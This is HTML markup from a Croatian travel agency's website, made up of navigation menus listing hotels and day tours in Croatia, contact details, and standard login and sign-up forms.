		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098"><a href="/jadran">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
		<div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame">
	<div class="traveltour-header-background-transparent" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/accommodation-in-croatia/dalmatia/split/vestibul-palace/attachment/standard-double-room-1/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="3670d3cd75" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-navigation-engleska-verzija-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137 traveltour-normal-menu"><a href="/accommodation-in-croatia" class="sf-with-ul-pre">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171" data-size="60"><a href="/accommodation-in-croatia/zagreb" class="sf-with-ul-pre">ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments" class="sf-with-ul-pre">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels" class="sf-with-ul-pre">HOTELS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172" data-size="60"><a href="#" class="sf-with-ul-pre">ISTRIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#" class="sf-with-ul-pre">RABAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#" class="sf-with-ul-pre">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723" data-size="60"><a href="#" class="sf-with-ul-pre">KVARNER</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#" class="sf-with-ul-pre">CRIKVENICA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173" data-size="60"><a href="#" class="sf-with-ul-pre">DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#" class="sf-with-ul-pre">ISLAND PAG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#" class="sf-with-ul-pre">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#" class="sf-with-ul-pre">ZADAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#" class="sf-with-ul-pre">ISLAND CRES</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#" class="sf-with-ul-pre">TISNO</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#" class="sf-with-ul-pre">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#" class="sf-with-ul-pre">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#" class="sf-with-ul-pre">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#" class="sf-with-ul-pre">SPLIT</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#" class="sf-with-ul-pre">SEGET DONJI</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="sf-with-ul-pre">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#" class="sf-with-ul-pre">MAKARSKA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#" class="sf-with-ul-pre">OMIŠ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#" class="sf-with-ul-pre">SINJ</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#" class="sf-with-ul-pre">TROGIR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174" data-size="60"><a href="#" class="sf-with-ul-pre">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#" class="sf-with-ul-pre">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#" class="sf-with-ul-pre">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#" class="sf-with-ul-pre">DUBROVNIK</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175" data-size="60"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176" data-size="60"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">CROATIA TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182" data-size="60"><a href="#">GASTRO TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184" data-size="60"><a href="#">LUXURY TOUR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879" data-size="60"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138 traveltour-normal-menu"><a href="/one-day-tours" class="sf-with-ul-pre">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177" data-size="60"><a href="/one-day-tours/zagreb" class="sf-with-ul-pre">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
